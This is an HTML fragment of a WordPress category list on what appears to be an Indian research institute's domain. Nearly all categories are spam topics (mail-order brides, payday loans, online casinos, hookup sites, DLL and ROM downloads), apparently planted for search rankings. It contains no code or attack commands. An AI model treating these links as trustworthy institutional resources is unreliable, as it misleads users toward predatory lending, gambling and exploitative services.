	<li class="cat-item cat-item-138"><a href="https://wirin.iisc.ac.in/index.php/category/cash-land-2/" >Cash Land</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://wirin.iisc.ac.in/index.php/category/cash-store-reviews/" >Cash Store Reviews</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://wirin.iisc.ac.in/index.php/category/cashcall-mortgage-reviews-2/" >Cashcall Mortgage Reviews</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://wirin.iisc.ac.in/index.php/category/casino-casimba/" >Casino Casimba</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://wirin.iisc.ac.in/index.php/category/catholicpeoplemeet-dating-2/" >Catholicpeoplemeet dating</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://wirin.iisc.ac.in/index.php/category/cbd/" >cbd</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://wirin.iisc.ac.in/index.php/category/cbd-oils/" >CBD oils</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://wirin.iisc.ac.in/index.php/category/cbd-oils-and-gummies/" >CBD Oils and Gummies</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://wirin.iisc.ac.in/index.php/category/check-cashing-places-near-me/" >Check Cashing Places Near Me</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://wirin.iisc.ac.in/index.php/category/check-city-ogden-ut/" >Check City Ogden Ut</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://wirin.iisc.ac.in/index.php/category/check-smart-cincinnati-oh/" >Check Smart Cincinnati Oh</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://wirin.iisc.ac.in/index.php/category/chinese-mail-order-bride/" >chinese mail order bride</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://wirin.iisc.ac.in/index.php/category/completely-free-dating-sites-2/" >completely free dating sites</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wirin.iisc.ac.in/index.php/category/cost-of-a-mail-order-bride-2/" >Cost Of A Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://wirin.iisc.ac.in/index.php/category/credit-sesame-login-2/" >Credit Sesame Login</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://wirin.iisc.ac.in/index.php/category/crypto-casinos/" >Crypto Casinos</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://wirin.iisc.ac.in/index.php/category/crypto-exchange/" >Crypto Exchange</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://wirin.iisc.ac.in/index.php/category/crypto-news/" >Crypto News</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://wirin.iisc.ac.in/index.php/category/csgo-bets/" >csgo bets</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://wirin.iisc.ac.in/index.php/category/darwinessaynet/" >darwinessaynet</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://wirin.iisc.ac.in/index.php/category/dating/" >dating</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://wirin.iisc.ac.in/index.php/category/dating-reviews/" >dating reviews</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://wirin.iisc.ac.in/index.php/category/dating-sites/" >dating sites</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://wirin.iisc.ac.in/index.php/category/dating-sites-best-2/" >dating sites best</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://wirin.iisc.ac.in/index.php/category/dating-sites-for-sex/" >Dating Sites for Sex</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://wirin.iisc.ac.in/index.php/category/dating-sites-for-singles/" >dating sites for singles</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://wirin.iisc.ac.in/index.php/category/dating-sites-usa-2/" >dating sites usa</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://wirin.iisc.ac.in/index.php/category/delbara-sign-in/" >Delbara sign in</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://wirin.iisc.ac.in/index.php/category/direct-lender-loans/" >Direct Lender Loans</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://wirin.iisc.ac.in/index.php/category/dll-errors/" >Dll Errors</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://wirin.iisc.ac.in/index.php/category/dll-files/" >Dll Files</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://wirin.iisc.ac.in/index.php/category/drivers/" >Drivers</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://wirin.iisc.ac.in/index.php/category/drug-rehab-and-ketamine-centers/" >Drug Rehab and Ketamine Centers</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://wirin.iisc.ac.in/index.php/category/eharmony-review-2/" >eharmony review</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://wirin.iisc.ac.in/index.php/category/esports/" >esports</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://wirin.iisc.ac.in/index.php/category/esports-websites/" >esports websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://wirin.iisc.ac.in/index.php/category/events/" >Events</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://wirin.iisc.ac.in/index.php/category/fdating-date-site-reviews-2/" >fdating date site reviews</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://wirin.iisc.ac.in/index.php/category/fdating-online-review-2/" >fdating online review</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://wirin.iisc.ac.in/index.php/category/fdating-usa-2/" >fdating usa</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://wirin.iisc.ac.in/index.php/category/feeld-review/" >Feeld review</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://wirin.iisc.ac.in/index.php/category/filipino-brides/" >filipino brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://wirin.iisc.ac.in/index.php/category/find-me-a-wife-192/" >find me a wife</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://wirin.iisc.ac.in/index.php/category/foreign-brides/" >foreign brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://wirin.iisc.ac.in/index.php/category/foreign-women-2/" >Foreign Women</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://wirin.iisc.ac.in/index.php/category/free-local-hookup-sites-that-work/" >free local hookup sites that work</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://wirin.iisc.ac.in/index.php/category/free-online-dating-site-in-usa/" >free online dating site in usa</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://wirin.iisc.ac.in/index.php/category/free-online-dating-website/" >free online dating website</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://wirin.iisc.ac.in/index.php/category/free-pokies-online-10/" >free pokies online</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://wirin.iisc.ac.in/index.php/category/free-rom-games/" >Free ROM Games</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://wirin.iisc.ac.in/index.php/category/free-software/" >Free Software</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://wirin.iisc.ac.in/index.php/category/free-software-for-windows/" >Free Software for Windows</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://wirin.iisc.ac.in/index.php/category/friend-finder-2/" >friend finder</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://wirin.iisc.ac.in/index.php/category/friends-dating-sites-2/" >friends dating sites</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://wirin.iisc.ac.in/index.php/category/fuckswipe-2/" >Fuckswipe</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://wirin.iisc.ac.in/index.php/category/gamblingpro/" >Gamblingpro</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://wirin.iisc.ac.in/index.php/category/gencobahis/" >Gencobahis</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wirin.iisc.ac.in/index.php/category/good-dating-sites-free/" >good dating sites free</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://wirin.iisc.ac.in/index.php/category/gratis-casino-ohne-anmeldung-9/" >gratis casino ohne anmeldung</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://wirin.iisc.ac.in/index.php/category/health/" >Health</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://wirin.iisc.ac.in/index.php/category/health-advice/" >Health Advice</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://wirin.iisc.ac.in/index.php/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://wirin.iisc.ac.in/index.php/category/hookup-243/" >Hookup</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://wirin.iisc.ac.in/index.php/category/hookup-dating/" >hookup dating</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://wirin.iisc.ac.in/index.php/category/hookup-dating-sites/" >hookup dating sites</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://wirin.iisc.ac.in/index.php/category/hookup-sites/" >hookup sites</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://wirin.iisc.ac.in/index.php/category/horny-housewives-2/" >Horny Housewives</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://wirin.iisc.ac.in/index.php/category/how-much-are-russian-mail-order-brides/" >How Much Are Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://wirin.iisc.ac.in/index.php/category/how-much-does-a-mail-order-bride-cost-2/" >How Much Does A Mail Order Bride Cost</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://wirin.iisc.ac.in/index.php/category/how-to-order-a-bride-2/" >How To Order A Bride</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://wirin.iisc.ac.in/index.php/category/hummingbird-financial-2/" >Hummingbird Financial</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://wirin.iisc.ac.in/index.php/category/installment-loan/" >Installment Loan</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://wirin.iisc.ac.in/index.php/category/installment-loans-online/" >Installment Loans Online</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wirin.iisc.ac.in/index.php/category/international-dating-sites/" >international dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://wirin.iisc.ac.in/index.php/category/internet-brides-2/" >Internet Brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://wirin.iisc.ac.in/index.php/category/investment-tips/" >Investment Tips</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://wirin.iisc.ac.in/index.php/category/iraniansinglesconnection-reviewss-2/" >Iraniansinglesconnection Reviewss</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://wirin.iisc.ac.in/index.php/category/is-adult-friend-finder-legit/" >is adult friend finder legit</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://wirin.iisc.ac.in/index.php/category/is-amino-app-safe-2/" >Is Amino App Safe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://wirin.iisc.ac.in/index.php/category/is-bbpeoplemeet-free-2/" >is bbpeoplemeet free?</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://wirin.iisc.ac.in/index.php/category/japanese-dating/" >Japanese Dating</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://wirin.iisc.ac.in/index.php/category/korean-brides/" >korean brides</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://wirin.iisc.ac.in/index.php/category/latin-brides/" >latin brides</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://wirin.iisc.ac.in/index.php/category/latin-dating/" >latin dating</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://wirin.iisc.ac.in/index.php/category/latin-women/" >latin women</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://wirin.iisc.ac.in/index.php/category/law-and-order-svu-russian-brides-2/" >Law And Order Svu Russian Brides</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://wirin.iisc.ac.in/index.php/category/legit-bride-sites-2/" >Legit Bride Sites</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://wirin.iisc.ac.in/index.php/category/legit-mail-order-bride/" >legit mail order bride</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://wirin.iisc.ac.in/index.php/category/live-cam-sex-2/" >live cam sex</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://wirin.iisc.ac.in/index.php/category/livejasmin-tv-2/" >livejasmin tv</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://wirin.iisc.ac.in/index.php/category/loan-mart-payday-loans-2/" >Loan Mart Payday Loans</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://wirin.iisc.ac.in/index.php/category/local-free-online-dating-2/" >local free online dating</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://wirin.iisc.ac.in/index.php/category/local-hookup/" >Local Hookup</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://wirin.iisc.ac.in/index.php/category/looking-for-bride-2/" >Looking For Bride</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://wirin.iisc.ac.in/index.php/category/luxy-dating/" >luxy dating</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://wirin.iisc.ac.in/index.php/category/luxy-mobile-site/" >luxy mobile site</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://wirin.iisc.ac.in/index.php/category/mail-bride-2/" >Mail Bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://wirin.iisc.ac.in/index.php/category/mail-bride-order-2/" >Mail Bride Order</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://wirin.iisc.ac.in/index.php/category/mail-or-bride-2/" >Mail Or Bride</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-bride-2-2/" >Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-bride-catalog-2/" >Mail Order Bride Catalog</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-bride-experience-2/" >Mail Order Bride Experience</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-bride-legality-2/" >Mail Order Bride Legality</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-bride-photos-2/" >Mail Order Bride Photos</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-bride-pricing-2/" >Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-bride-show-2/" >Mail Order Bride Show</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-brides/" >mail order brides</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-brides-usa-2/" >Mail Order Brides Usa</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-russian-bride-2/" >mail order russian bride</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-bride-2/" >Mail-Order Bride</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://wirin.iisc.ac.in/index.php/category/mailorder-bride-2/" >Mailorder Bride</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://wirin.iisc.ac.in/index.php/category/mailorder-russian-bride-2/" >Mailorder Russian Bride</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://wirin.iisc.ac.in/index.php/category/main-2/" >Main</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://wirin.iisc.ac.in/index.php/category/maxlend-reviews-2/" >Maxlend Reviews</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://wirin.iisc.ac.in/index.php/category/medical-information/" >Medical Information</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://wirin.iisc.ac.in/index.php/category/middle-east-bride/" >Middle East Bride</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://wirin.iisc.ac.in/index.php/category/middle-east-brides-2/" >Middle East Brides</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://wirin.iisc.ac.in/index.php/category/middle-eastern-bride-2/" >Middle Eastern Bride</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://wirin.iisc.ac.in/index.php/category/milf-hookup/" >Milf Hookup</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://wirin.iisc.ac.in/index.php/category/milf-in-heels-2/" >Milf In Heels</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://wirin.iisc.ac.in/index.php/category/mixxxer-dating-2/" >mixxxer dating</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://wirin.iisc.ac.in/index.php/category/mizzthai/" >mizzthai</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://wirin.iisc.ac.in/index.php/category/money-mart-canada-2/" >Money Mart Canada</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://wirin.iisc.ac.in/index.php/category/moneykey-2/" >Moneykey</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://wirin.iisc.ac.in/index.php/category/moneylion-checking-2/" >Moneylion Checking</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://wirin.iisc.ac.in/index.php/category/moneymutual/" >Moneymutual</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://wirin.iisc.ac.in/index.php/category/moneytree-seattle-wa-2/" >Moneytree Seattle Wa</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://wirin.iisc.ac.in/index.php/category/most-popular-dating-sites-2/" >most popular dating sites</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://wirin.iisc.ac.in/index.php/category/mr-bet-casino/" >Mr Bet Casino</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://wirin.iisc.ac.in/index.php/category/mrbet/" >MrBet casino</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://wirin.iisc.ac.in/index.php/category/my-waplog-profile-2/" >my waplog profile</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://wirin.iisc.ac.in/index.php/category/neighborhood-milfs-mobile-2/" >neighborhood milfs mobile</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wirin.iisc.ac.in/index.php/category/netspend-reload-2/" >Netspend Reload</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://wirin.iisc.ac.in/index.php/category/new-dating-sites-2/" >new dating sites</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://wirin.iisc.ac.in/index.php/category/no-deposit-bonus-canada-17/" >no deposit bonus canada</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://wirin.iisc.ac.in/index.php/category/no-deposit-casino-bonus-codes-instant-play-ireland-9/" >no deposit casino bonus codes instant play ireland</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://wirin.iisc.ac.in/index.php/category/nudeliver-2/" >Nudeliver</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://wirin.iisc.ac.in/index.php/category/older-russian-brides-2/" >Older Russian Brides</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://wirin.iisc.ac.in/index.php/category/one-night-stand/" >One Night Stand</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://wirin.iisc.ac.in/index.php/category/online-betting/" >online betting</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://wirin.iisc.ac.in/index.php/category/online-brides/" >Online Brides</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://wirin.iisc.ac.in/index.php/category/online-casino-australia-7/" >online casino australia</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://wirin.iisc.ac.in/index.php/category/online-casino-australia-no-deposit-bonus-60/" >online casino australia no deposit bonus</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://wirin.iisc.ac.in/index.php/category/online-casino-free-spins-5/" >online casino free spins</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://wirin.iisc.ac.in/index.php/category/online-dating/" >Online Dating</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://wirin.iisc.ac.in/index.php/category/online-dating-best-sites-2/" >online dating best sites</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://wirin.iisc.ac.in/index.php/category/online-dating-first-date-2/" >online dating first date</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://wirin.iisc.ac.in/index.php/category/online-dating-for-free-2/" >online dating for free</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://wirin.iisc.ac.in/index.php/category/online-dating-service-2/" >online dating service</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://wirin.iisc.ac.in/index.php/category/online-dating-sites-for-free-2/" >online dating sites for free</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://wirin.iisc.ac.in/index.php/category/online-dating-tips-for-women/" >online dating tips for women</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://wirin.iisc.ac.in/index.php/category/online-games/" >Online Games</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://wirin.iisc.ac.in/index.php/category/online-hookup/" >online hookup</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://wirin.iisc.ac.in/index.php/category/online-hookup-sites/" >Online Hookup Sites</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://wirin.iisc.ac.in/index.php/category/online-hookup-websites/" >online hookup websites</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://wirin.iisc.ac.in/index.php/category/online-installment-loans-2/" >Online Installment Loans</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://wirin.iisc.ac.in/index.php/category/online-wives/" >Online Wives</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://wirin.iisc.ac.in/index.php/category/order-bride-2/" >Order Bride</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://wirin.iisc.ac.in/index.php/category/payday-loan-2/" >Payday Loan</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://wirin.iisc.ac.in/index.php/category/payday-loan-websites-2/" >Payday Loan Websites</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://wirin.iisc.ac.in/index.php/category/payday-loans-louisiana-2/" >Payday Loans Louisiana</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://wirin.iisc.ac.in/index.php/category/payday-loans-spokane-2/" >Payday Loans Spokane</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://wirin.iisc.ac.in/index.php/category/personal-check-cashing/" >Personal Check Cashing</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://wirin.iisc.ac.in/index.php/category/playamo/" >PlayAmo</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://wirin.iisc.ac.in/index.php/category/playamo-bonus-codes-11/" >playamo bonus codes</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://wirin.iisc.ac.in/index.php/category/playamo-casino-13/" >playamo casino</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://wirin.iisc.ac.in/index.php/category/playamo-casino-australia-15/" >playamo casino australia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://wirin.iisc.ac.in/index.php/category/playamo-casino-review-27/" >playamo casino review</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://wirin.iisc.ac.in/index.php/category/playamo-free-spins-32/" >playamo free spins</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://wirin.iisc.ac.in/index.php/category/popular-dating-sites-2/" >popular dating sites</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://wirin.iisc.ac.in/index.php/category/priority-payday-loans-2/" >Priority Payday Loans</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://wirin.iisc.ac.in/index.php/category/real-dating/" >Real Dating</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://wirin.iisc.ac.in/index.php/category/real-trusted-hookup-sites-2020/" >Real Trusted Hookup Sites 2020</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://wirin.iisc.ac.in/index.php/category/roms-and-emulators/" >ROMs and Emulators</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://wirin.iisc.ac.in/index.php/category/roms-and-game-emulators/" >ROMs and Game Emulators</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://wirin.iisc.ac.in/index.php/category/roms-games/" >ROMs Games</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://wirin.iisc.ac.in/index.php/category/royal-panda/" >Royal Panda</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://wirin.iisc.ac.in/index.php/category/rusian-brides-2/" >Rusian Brides</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://wirin.iisc.ac.in/index.php/category/russia-bride-2/" >russia bride</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://wirin.iisc.ac.in/index.php/category/russian-bride-stories-2/" >russian bride stories</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://wirin.iisc.ac.in/index.php/category/russian-bride-team-2/" >russian bride team</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://wirin.iisc.ac.in/index.php/category/russian-brides-match-2/" >Russian Brides Match</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://wirin.iisc.ac.in/index.php/category/russian-brides-pictures-2/" >russian brides pictures</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://wirin.iisc.ac.in/index.php/category/russian-bridges-2/" >russian bridges</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://wirin.iisc.ac.in/index.php/category/russian-mail-brides-2/" >russian mail brides</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://wirin.iisc.ac.in/index.php/category/russian-mail-order-bride-catalog/" >russian mail order bride catalog</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://wirin.iisc.ac.in/index.php/category/russian-mailorder-bride-2/" >russian mailorder bride</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://wirin.iisc.ac.in/index.php/category/russian-women-2/" >russian women</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://wirin.iisc.ac.in/index.php/category/russian-women-for-dating-2/" >russian women for dating</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://wirin.iisc.ac.in/index.php/category/russians-brides-2/" >Russians Brides</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://wirin.iisc.ac.in/index.php/category/safe-and-trusted-hookup-dating-sites-2020/" >Safe and Trusted Hookup Dating Sites 2020</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://wirin.iisc.ac.in/index.php/category/safe-dating-sites-2/" >safe dating sites</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://wirin.iisc.ac.in/index.php/category/seekingarrangement-com-2/" >Seekingarrangement.Com</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://wirin.iisc.ac.in/index.php/category/sex-dating/" >Sex Dating</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://wirin.iisc.ac.in/index.php/category/sexcamly-cim-2/" >Sexcamly.Cim</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://wirin.iisc.ac.in/index.php/category/slottica/" >Slottica</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://wirin.iisc.ac.in/index.php/category/snapsext-site-reviews/" >Snapsext Site Reviews</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://wirin.iisc.ac.in/index.php/category/software-downloads/" >Software Downloads</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://wirin.iisc.ac.in/index.php/category/software-for-windows-10/" >Software for Windows 10</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://wirin.iisc.ac.in/index.php/category/speedy-cash-san-bernardino/" >Speedy Cash San Bernardino</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://wirin.iisc.ac.in/index.php/category/stripchatr-2/" >Stripchatr</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://wirin.iisc.ac.in/index.php/category/svu-russian-brides-2/" >Svu Russian Brides</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://wirin.iisc.ac.in/index.php/category/swapfinder-review-2/" >swapfinder review</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://wirin.iisc.ac.in/index.php/category/test/" >Test</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://wirin.iisc.ac.in/index.php/category/thai-mail-order-bride-2/" >Thai Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://wirin.iisc.ac.in/index.php/category/the-best-online-dating-sites-2/" >the best online dating sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://wirin.iisc.ac.in/index.php/category/the-mail-order-bride-2/" >The Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://wirin.iisc.ac.in/index.php/category/the-russian-bride-cast-2/" >the russian bride cast</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://wirin.iisc.ac.in/index.php/category/theleague-dating-2/" >TheLeague Dating</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://wirin.iisc.ac.in/index.php/category/title-loan-near-me-2/" >Title Loan Near Me</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://wirin.iisc.ac.in/index.php/category/title-loans-near-me-2/" >Title Loans Near Me</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://wirin.iisc.ac.in/index.php/category/titlemax-houston-2/" >Titlemax Houston</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://wirin.iisc.ac.in/index.php/category/top/" >top</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://wirin.iisc.ac.in/index.php/category/top-10-best-dating-site-in-the-world-2/" >Top 10 Best Dating Site In The World</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://wirin.iisc.ac.in/index.php/category/top-brides/" >Top Brides</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://wirin.iisc.ac.in/index.php/category/top-dating-sites-2/" >top dating sites</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://wirin.iisc.ac.in/index.php/category/top-dating-sites-in-usa-2/" >top dating sites in usa</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://wirin.iisc.ac.in/index.php/category/top-free-dating-sites-2/" >top free dating sites</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://wirin.iisc.ac.in/index.php/category/top-hookup-dating-sites/" >top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://wirin.iisc.ac.in/index.php/category/top-hookup-sites/" >top hookup sites</a>
